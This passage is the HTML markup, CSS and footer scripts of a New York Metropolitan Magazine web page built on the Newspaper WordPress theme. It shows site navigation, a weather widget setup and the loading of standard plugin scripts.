class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69774d7187a6c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"259f286a5a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"mist-n","today_icon_text":"mist","today_temp":[-6.3,20.7],"today_humidity":90,"today_wind_speed":[4.6,2.9],"today_min":[-7.7,18.2],"today_max":[-5,23],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1769428800,"day_name":"Mon","day_temp":[-3,27],"owm_day_index":0},{"timestamp":1769472000,"day_name":"Tue","day_temp":[-7,19],"owm_day_index":4},{"timestamp":1769558400,"day_name":"Wed","day_temp":[-6,21],"owm_day_index":12},{"timestamp":1769644800,"day_name":"Thu","day_temp":[-6,21],"owm_day_index":20},{"timestamp":1769731200,"day_name":"Fri","day_temp":[-8,17],"owm_day_index":28}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 